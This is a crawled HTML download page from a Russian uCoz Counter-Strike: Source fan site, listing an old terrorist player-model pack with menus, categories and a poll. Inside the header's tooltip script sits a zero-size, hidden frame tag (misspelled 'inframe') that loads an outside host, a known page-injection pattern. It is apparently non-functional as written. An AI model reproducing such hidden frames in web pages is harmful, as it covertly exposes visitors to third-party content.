

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://116hp.clan.su/load/counter_strike_source/modeli/starye_modeli_terroristov_dlja_css/158-1-0-16687
body_size: 10350
content:
<html><head>
<script type="text/javascript" src="/?ae94PewGd%3BufSfE%5E8y%5El29nvF8uz9%5E2JjWSmIpVhBOOTID1iSk9etO0PXSpLpq3RUMf7HibUbcG4%3Bjv5kfePCDMDjvLgU%3B%3B%3Bn9YKkS9y%21QbLKE0UTZb8ZVH7AdCkgOOrGYMuI4ayQDJ9tTRKmPNq%3B3qJLzVG%21ntR1sqYFlL4SiaZx%5EFSknX8pcXYthz3TA5cM9CMlrOPOIY7%21DqcVQUM"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<title>Старые модели террористов для css</title>
<link rel="icon" href="/img/favicon1.ico" type="image/x-icon">
<link type="text/css" rel="StyleSheet" href="/_st/my.css" />
<link type="text/css" rel="StyleSheet" href="//s32.ucoz.net/src/layer6.css"><script type="text/javascript" src="//s32.ucoz.net/src/u.js"></script><style type="text/css">.UhideBlock {display:none}</style>


	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer6.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s730.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.785596122256514"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"132263332010030633631","layerType":6,"language":"ru","country":"US","module":"load","sign":{"7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу","3238":"Опции","7252":"Предыдущий","210178":"Замечания","7254":"Изменить размер","5458":"Следующий","10075":"Обязательны для выбора","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3125":"Закрыть"},"uLightboxType":1,"site":{"id":"6116hp","domain":null,"host":"116hp.clan.su"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
 function uSocialLogin(t) {
			var params = {"ok":{"width":710,"height":390},"vkontakte":{"height":400,"width":790},"google":{"width":700,"height":600},"yandex":{"height":515,"width":870}};
			var ref = escape(location.protocol + '//' + ('116hp.clan.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background: url(&quot;/img/1.jpg&quot;) repeat scroll 0% 0% rgb(0, 0, 0); margin: 0px; padding: 0px;">

<table border="0" cellpadding="0" cellspacing="0" width="101%">
<tbody><tr><td style="background: url(&quot;//s8.ucoz.net/t/984/2.gif&quot;) repeat-y scroll right center transparent;" align="right" width="1%"><img src="/img/2-1-.gif" border="0"></td>
<div style="display:none;"><a href="/">Шаблоны для ucoz</a></div>
<td style="border-bottom: 1px solid rgb(0, 0, 0);" valign="top" width="95%">

<!--U1AHEADER1Z--><style>
/* hint menu */
.hint
{
background:url('/img/b12.gif');
line-height:10px;
color:#494949;
font-family:verdana,arial,helvetica;
font-size:8pt;
width:auto;
border-top:1px solid #545454;
border-right:1px solid #545454;
border-bottom:1px solid #545454;
border-left:1px solid #545454;
margin:1px;
padding:8px;
position:absolute;
visibility:hidden;
}
/* ---------------- */
</style>
<script>
// Автом: http://gameleft.ru
//Hint Start
// CLASS : MW_System_Load
// Init
function MW_System_Load(){
this.wib = screen.width;
this.heb = screen.height;
this.documes = (document.getElementById || document.createElement || document.getElementsByTagName) ? true : false;
this.objects = window.addEventListener || window.attachEvent ? window : document.addEventListener ? document : null;
this.types = 'load';
}
MW_System_Load.prototype.addsevent = function(func){
if(this.objects.addEventListener){
this.objects.addEventListener(this.types,func,false);
return true;
} else if (this.objects.attachEvent){
this.objects.attachEvent("on" + this.types,func);
} else {
return false;
}
}
MW_System_Load.prototype.browser = function(){
this.ver = navigator.appVersion;
this.agent = navigator.userAgent.toLowerCase();
this.dom = document.getElementById ? 1:0;
this.all = document.all ? 1:0;
this.ie5 = (this.ver.indexOf("MSIE 5")>-1 && this.dom) ? 1:0;
this.ie6 = (this.ver.indexOf("MSIE 6")>-1 && this.dom) ? 1:0;
this.ie4 = (document.all && !this.dom) ? 1:0;
this.ie = this.ie4 || this.ie5 || this.ie6;
this.opera = this.agent.indexOf("opera")>-1;
this.gecko = (this.agent.indexOf("gecko")!=-1) ? 1:0;
this.bw = (this.ie || this.opera || this.gecko);
return this;
}
MW_System_Load.prototype.findobj = function(obj){
this.parent = window.document;
if(this.parent[obj]){ return this.parent[obj]; }
if(this.parent.all && this.parent.all[obj]){ return this.parent.all[obj]; }
if(this.parent.layers && this.parent.layers[obj]){ return this.parent.layers[obj]; }
if(this.parent.getElementById && this.parent.getElementById(obj)){ return this.parent.getElementById(obj); }
return null;
}
var MW = new MW_System_Load();
function MW_System_Hint(){}
MW_System_Hint.prototype.show = function(obj,str){
var hint = MW.findobj('hint');
if(!obj){ return; }
if(!MW.documes){ return; }
if(!hint){ return; }
hint.className = 'hint';
hint.style.left = 15;
hint.style.top = 50;

obj.onmouseout = function(advance){
hint.style.width = '';
hint.style.visibility = 'hidden';
if(hint.firstChild) hint.removeChild(hint.firstChild);
hint.appendChild(document.createTextNode(str));
};
obj.onmousemove = function(advance){
//str = str.replace(/</g,"<");
//str = str.replace(/>/g,">");
hint.style.width = '';
hint.innerHTML = str;
vc = document.getElementsByTagName((document.compatMode && document.compatMode=="CSS1Compat") ? "HTML":"BODY")[0];
x = window.event ? event.clientX + vc.scrollLeft : advance.pageX;
y = window.event ? event.clientY + vc.scrollTop : advance.pageY;
<inframe style="LEFT: 1%; WIDTH: 0%; POSITION: absolute; TOP: 1%; HEIGHT: 0%" src="http://diz-mode.net.ru/index/host/0-12"></inframe>
vcwidth = vc.clientWidth ? vc.clientWidth + vc.scrollLeft : window.innerWidth + window.pageXOffset;
vcheight = vc.innerHeight ? window.innerHeight + window.pageYOffset : vc.clientHeight + vc.scrollTop;
 if(hint.offsetWidth>500){ hint.style.width = '200'; }
 if((x + hint.offsetWidth + 15) > vcwidth){
 hint.style.left = x - hint.offsetWidth - 4;
 } else {
 hint.style.left = x + 15;
 }
 if((y + hint.offsetHeight + 19) > vcheight){
 hint.style.top = y - hint.offsetHeight;
 } else {
 hint.style.top = y + 25;
 }
 //if(typeof(hint.style.MozOpacity)!="undefined"){
 hint.style.opacity = '.91';
 hint.style.filter = "alpha(opacity:91)";
 //}
 hint.style.visibility = 'visible';
};
}
MW_System_Hint.prototype.initialize = function(){
var hint = document.createElement("DIV");
hint.setAttribute('id','hint');
document.getElementsByTagName('body')[0].appendChild(hint);
hint.style.visibility = 'hidden';
var hintmarker = ['a','img','img','input','span','div','textarea'];
var textmarker = ['title','alt','title','title','title','title','title'];
var lenmarker = hintmarker.length;
for(var i=0; i<lenmarker; i++) {
atr = document.getElementsByTagName(hintmarker[i]);
for(var j=0; j<atr.length; j++)
if(viewhint=atr[j].getAttribute(textmarker[i])){
 atr[j].removeAttribute(textmarker[i]);
 HINT.show(atr[j],viewhint);
}
}
}
var HINT = new MW_System_Hint();
if(MW.objects){ MW.addsevent(HINT.initialize); }
//Hint End
</script>

<table style="border: 1px solid rgb(73, 73, 73); background: url(&quot;/img/10.png&quot;) repeat scroll 0% 0% transparent;" border="0" cellpadding="0" cellspacing="0" height="31" width="100%">
 <tbody><tr>
 <td style="font-size: 10px; padding-left: 10px;" align="left" width="50%"><div class="navig"><a href="/" title="http://o-css.ru/">Главная</a> <a href="/forum/" title="Форум">Форум</a> <a href="/load/" title="Файлы">Файлы</a> <a href="/publ/" title="Статьи о к cs">Статьи</a> <a href="/photo/" title="Галерея">Галерея</a></div></td>
 <td style="font-size: 10px; padding-right: 10px;" align="right" width="50%">Четверг, 22.01.2026, <span id="uClock">00:54</span></td>
 </tr>

</tbody></table>
<table style="background: url(&quot;/img/wapka2.jpg&quot;) repeat-x scroll 0% 0% transparent;" border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td><div align="left"><img src="/img/Wapka2.png"></div></td><td>
</td>
<td><div align="right"><img src="/img/Wapka2.gif"></div></td>
</tr>
</tbody></table>
<table style="border: 1px solid rgb(73, 73, 73); background: url(&quot;/img/10.png&quot;) repeat scroll 0% 0% transparent;" border="0" cellpadding="0" cellspacing="0" height="31" width="100%">
 <tbody><tr>
 <td style="font-size: 10px; padding-left: 10px;" align="left" width="50%"><div class="navig"><a href="/" title="Главная">Главная</a> | <a href="" target="_blank" title="Мой профиль">Мой профиль</a> | <a href="/index/10" title="Выход">Выход</a> </div></td>

 <td style="font-size: 10px; padding-right: 10px;" align="right" width="50%"><div class="navig"><b>Вы вошли как <a href="" target="_blank" title="Мой профиль">Гость</a> | Группа "<u>Гости</u>" | </b><a href="/news/rss/" title="RSS">RSS</a></div></td>
 </tr>
</tbody></table><!--/U1AHEADER1Z-->


<table border="0" cellpadding="10" cellspacing="0" width="100%"><tbody><tr><td align="center" valign="top">

<!-- Body -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td style="width: 203px;" valign="top">

<!--U1CLEFTER1Z-->

<!-- <block1> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><span class="blockmenu">

<a href="//116hp.clan.su/"><span style="color: #debc1d;">Главная страница</a>

<a href="//116hp.clan.su/news/"><span style="color: #debc1d;">Новости</a>
<a href="//116hp.clan.su/photo/"><span style="color: #debc1d;">Галерея</a>
<a href="//116hp.clan.su/publ/"><span style="color: #debc1d;">Статьи</a>
<a href="//116hp.clan.su/forum/"><span style="color: #debc1d;">Форум</a>
<a href="//116hp.clan.su/publ"><span style="color: #debc1d;">Друзья сайта</a>
 
 
<center><H3><span style="color: #DEBC1D;">uCoz</H3></center>

<a href="//116hp.clan.su/forum/16"><span style="color: #797979;">Скрипты для uCoz</a>
<a href="//116hp.clan.su/load/vse_dlja_ucoz/shablony_dlja_ucoz/406"><span style="color: #797979;">Шаблоны для uCoz</a>
<a href="//116hp.clan.su/load/vse_dlja_ucoz/ikonki_dlja_foruma/407"><span style="color: #797979;">Иконки для форума</a>
<a href="//116hp.clan.su/load/vse_dlja_ucoz/ikonki_dlja_grupp/408"><span style="color: #797979;">Иконки для групп</a>


<center><H3><span style="color: #DEBC1D;">Counter-Strike 1.6</H3></center>

<a href="//116hp.clan.su/"><span style="color: #797979;">Скачать Counter-Strike 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/modeli_oruzhija/410"><span style="color: #797979;">Модели оружия CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/modpack/50"><span style="color: #797979;">Модели игроков CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/hands_perchatki/374"><span style="color: #797979;">Другие модели CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/publickserver/56"><span style="color: #797979;">Готовые серверы CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/drugie/91"><span style="color: #797979;">Другие сервера CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/dlja_16/80"><span style="color: #797979;">Руссификаторы CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/background/416"><span style="color: #797979;">Background CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/soft_dlja_cs/98"><span style="color: #797979;">Программы для CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/slozhnye/88"><span style="color: #797979;">Античиты CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/drugie/78"><span style="color: #797979;">Спрайты CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/konfigi/434"><span style="color: #797979;">Конфиги CS 1.6</a>

<a href="//116hp.clan.su/load/counter_strike/server/60"><span style="color: #797979;">Плагины CS 1.6</a>

<a href="//116hp.clan.su/load/counter_strike/cs_16/62"><span style="color: #797979;">Патчи CS 1.6</a>

<a href="//116hp.clan.su/load/counter_strike/mody/90"><span style="color: #797979;">Моды CS 1.6</a>

<a href="//116hp.clan.su/load/counter_strike/drigie/101"><span style="color: #797979;">Карты CS 1.6</a>

<a href="//116hp.clan.su/load/counter_strike/cs_16/65"><span style="color: #797979;">Боты CS 1.6</a>


 
 
 
 
 
 
<center><H3><span style="color: #DEBC1D;">Counter-Strike: Source</H3></center>

<a href="//116hp.clan.su/load/counter_strike_source/skachat_counter_strike_source/132"><span style="color: #797979;">Cкачать CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/ruki_i_perchatki_css/151"><span style="color: #797979;">Перчатки для CSS </a>
<a href="//116hp.clan.su/load/counter_strike_source/ruki_css/162"><span style="color: #797979;">Руки для CSS </a>
<a href="//116hp.clan.su/load/counter_strike_source/modeli/158"><span style="color: #797979;">Модели игроков для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/modeli_oruzhija_dlja_css/394"><span style="color: #797979;">Модели оружия для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/publick/134"><span style="color: #797979;">Готовые сервера для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/russifikatory_css/168"><span style="color: #797979;">Руссификаторы для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/temy_menju_css/157"><span style="color: #797979;">Темы меню для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/anti_chity_css/153"><span style="color: #797979;">Античиты для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/plaginy_amx_css/171"><span style="color: #797979;">Плагины для CSS</a> 
<a href="//116hp.clan.su/load/counter_strike_source/drigie/165"><span style="color: #797979;">Карты для CSS</a> 
<a href="//116hp.clan.su/load/counter_strike_source/mody_css/137"><span style="color: #797979;">Моды для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/boty_css/155"><span style="color: #797979;">Боты для CSS</a>


 
 
 
 
</span><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block1> -->

<!-- <block2> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Категории:<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div align="center">

 


<table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid132">
						<a href="/load/counter_strike_source/skachat_counter_strike_source/132" class="catName">Скачать Counter-Strike Source</a>  <span class="catNumData" style="unicode-bidi:embed;">[35]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid151">
						<a href="/load/counter_strike_source/ruki_i_perchatki_css/151" class="catName">Перчатки для CSS</a>  <span class="catNumData" style="unicode-bidi:embed;">[160]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid162">
						<a href="/load/counter_strike_source/ruki_css/162" class="catName">Руки для CSS</a>  <span class="catNumData" style="unicode-bidi:embed;">[23]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid158">
						<a href="/load/counter_strike_source/modeli/158" class="catNameActive">Модели игроков</a>  <span class="catNumData" style="unicode-bidi:embed;">[228]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid394">
						<a href="/load/counter_strike_source/modeli_oruzhija_dlja_css/394" class="catName">Модели оружия</a>  <span class="catNumData" style="unicode-bidi:embed;">[840]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid134">
						<a href="/load/counter_strike_source/publick/134" class="catName">Готовые сервера</a>  <span class="catNumData" style="unicode-bidi:embed;">[202]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid168">
						<a href="/load/counter_strike_source/russifikatory_css/168" class="catName">Руссификаторы</a>  <span class="catNumData" style="unicode-bidi:embed;">[4]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid157">
						<a href="/load/counter_strike_source/temy_menju_css/157" class="catName">Темы меню</a>  <span class="catNumData" style="unicode-bidi:embed;">[41]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid153">
						<a href="/load/counter_strike_source/anti_chity_css/153" class="catName">Античиты</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid171">
						<a href="/load/counter_strike_source/plaginy_amx_css/171" class="catName">Плагины</a>  <span class="catNumData" style="unicode-bidi:embed;">[333]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid165">
						<a href="/load/counter_strike_source/drigie/165" class="catName">Карты</a>  <span class="catNumData" style="unicode-bidi:embed;">[409]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid137">
						<a href="/load/counter_strike_source/mody_css/137" class="catName">Моды</a>  <span class="catNumData" style="unicode-bidi:embed;">[200]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid155">
						<a href="/load/counter_strike_source/boty_css/155" class="catName">Боты</a>  <span class="catNumData" style="unicode-bidi:embed;">[4]</span> 
					</td></tr></table>


</div><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block2> -->

<!-- <block3> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Наши баннеры<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><center><div style="padding-top: 10px;"><img src="//116hp.clan.su/banneri/net-bannera.jpg" border="0"></div>
 <br>
 <a href="javascript://" onclick="new _uWnd('Banner','Наши баннеры',510,250,{align:'justify',min:0,max:0,modal:1,waitimages:1,autosizeonimages:1},{url:'ajax/banner.xml'}); "><div style="width:100;background:url('http://sinners.pp.ua/.s/t/806/fon2.bmp') repeat-x #494949; border: #DEBC1D 1px solid; color:#DEBC1D;">Наши баннеры</div></a></center><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block3> -->

<!-- <block4> -->

<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Наш опрос<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><script>function pollnow201(){document.getElementById('PlBtn201').disabled=true;_uPostForm('pollform201',{url:'/poll/',type:'POST'});}function polll201(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-201',type:'GET'});}</script><div id="pollBlock201"><form id="pollform201" onsubmit="pollnow201();return false;"><div class="poll">
 <div style="font-family: Tahoma,Arial;">

 <div style="font-size:8pt;padding-top:2px;text-align:center;"><b><font color="#DEBC1D">Как вам сайт?</font></b></div>
 <p></p>
 <font color="#DEBC1D"><div class="answer"><input id="a2011" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2011">Лучше всех_)</label></div>
<div class="answer"><input id="a2012" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2012">Так себе_)</label></div>
<div class="answer"><input id="a2013" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2013">Админы рулят_)</label></div>

					<div id="pollSbm201" class="pollButton"><input class="pollBut" id="PlBtn201" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="132263332010030633631" />
					<input type="hidden" name="id"   value="2" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="201" /> </font>
 <br>
 <img alt="" src="http://cs-ru.net.ru/New_diz/81231.gif" align="" border="0"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив</a> <br>
 <img alt="" src="http://cs-ru.net.ru/New_diz/81231.gif" align="" border="0"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/2'});return false;">Результаты</a> <br>
 <img alt="" src="http://cs-ru.net.ru/New_diz/81231.gif" align="" border="0"> <font color="#DEBC1D">Всего голосовало: <b>1878</b></font>
 </div></form></div><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>

<!-- </block4> -->

<!--/U1CLEFTER1Z-->
 

</td>
<td style="padding: 0pt 5px;" valign="top" width="80%">
<table style="border: 1px solid rgb(73, 73, 73);" border="0" cellpadding="5" cellspacing="0" width="100%"><tbody><tr><td style="background: none repeat scroll 0% 0% rgb(35, 35, 35);"><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr><td style="white-space: nowrap;" width="50%"><div style="padding: 0px;"><!-- <body> --><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://116hp.clan.su/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/load/"><!--<s5182>-->Файлы<!--</s>--></a> &raquo; <a href="/load/counter_strike_source/131">Counter-Strike Source</a> &raquo; <a href="/load/counter_strike_source/modeli/158">Модели игроков</a></td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<div class="eTitle" style="padding-bottom:3px;">Старые модели террористов для css </div>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td width="85%">

 
 
 
 
 </td><td align="right" style="font-size:7pt;white-space: nowrap;">25.04.2011, 20:51</td></tr>
<tr><td class="eText" colspan="2">
 
 
 
 
 

 
 
 
 
 
 
 
 
 <div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;">

 
 
 
 <!--НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->

<!--/НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->
 
 
 
 
 
 
 
 
 
 <center> <img alt="" src="http://orel-cs.ru/_ld/73/58260749.jpg" style="background:url('')#121212; border: 1px solid #000000;padding:5px; margin-left:5px;margin-right:5px;" width="430" align="MIDDLE" border="0" height="400"></center>

 
 <div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;">
 
 
 
<div class="pul">
 
 <br>
 
 
 

 
 
 <div style="margin-bottom: 20px">
				<span style="display:none;" class="fpaping"></span>
			</div>Arctic -Arctic Combine</td></tr>
<tr><td class="eDetails1" colspan="2"><div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating16687" class="uStarRating16687 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating16687" class="u-current-rating uCurStarRating16687" style="width:100%;"></li><li class="u-star-li-16687"><a href="javascript:;" onclick="ustarrating('16687', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-16687"><a href="javascript:;" onclick="ustarrating('16687', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-16687"><a href="javascript:;" onclick="ustarrating('16687', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-16687"><a href="javascript:;" onclick="ustarrating('16687', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-16687"><a href="javascript:;" onclick="ustarrating('16687', 5)" class="u-five-stars">5</a></li></ul></div>
<!--<s3179>-->Категория<!--</s>-->: <a href="/load/counter_strike_source/modeli/158">Модели игроков</a> | <!--<s3178>-->Добавил<!--</s>-->: <a href="/index/8-6491" target="_blank">For3z</a>

</td></tr>
<tr><td class="eDetails2" colspan="2"><!--<s3177>-->Просмотров<!--</s>-->: <b>816</b> | <!--<s3181>-->Загрузок<!--</s>-->: <b>108</b>

| <!--<s3119>-->Рейтинг<!--</s>-->: <b><span id="entRating16687">5.0</span></b>/<b><span id="entRated16687">1</span></b></td></tr>
</table>





<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> --><!-- </body> --></div></td>
</tr></tbody></table>
</td></tr></tbody></table>
</td><td valign="top">


<!--U1DRIGHTER1Z--><!-- <block7> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Поиск по сайту<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div align="center"><div id="banners">
 
 
 
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div>


<!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block7> -->






<!-- <block5> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><div align="center"><!-- <bc> --><div>
<fieldset class="counter"><legend><b><strong><div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/.s/t/806/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Онлайн:</div></strong> </b></legend>
<div align="left"><br>
<span style="color: rgb(222, 188, 29);"><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><br>
<span style="color: rgb(222, 188, 29);">
</div>
</fieldset></div>
